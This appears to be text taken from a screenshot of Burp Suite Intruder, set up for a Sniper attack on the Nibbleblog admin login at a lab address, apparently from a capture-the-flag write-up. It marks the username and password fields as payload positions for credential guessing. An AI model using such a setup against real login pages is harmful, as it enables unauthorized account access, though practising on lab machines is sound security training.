 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /nibbleblog/admin.php HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.10.75
10 Connection: close
11 Referer: http://10.10.10.75/nibbleblog/admin.php
12 Cookie: PHPSESSID=uqvedqj4b1qsbbsjnis3s12ml0
13 Upgrade-Insecure-Requests: 1
14
15 username=§admin§&password=§admin§